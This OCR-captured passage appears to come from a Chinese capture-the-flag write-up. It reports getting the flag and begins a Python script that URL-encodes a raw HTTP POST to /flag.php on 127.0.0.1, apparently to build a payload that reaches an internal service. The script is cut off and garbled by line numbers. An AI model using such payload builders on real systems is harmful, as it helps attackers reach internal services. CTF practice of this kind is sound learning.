
成功获得flag。
ps:最后附上一个自己写的转换payload脚本，上面师傅
的’/‘其实可以不用转换成url编码
1
import
 urllib.parse
2
test = \
3
"""POST /flag.php HTTP/1.1
4
Host: 127.0.0.1:80
5
Content-Type: application/x-www-form-urlencoded
6
Content-Length: 36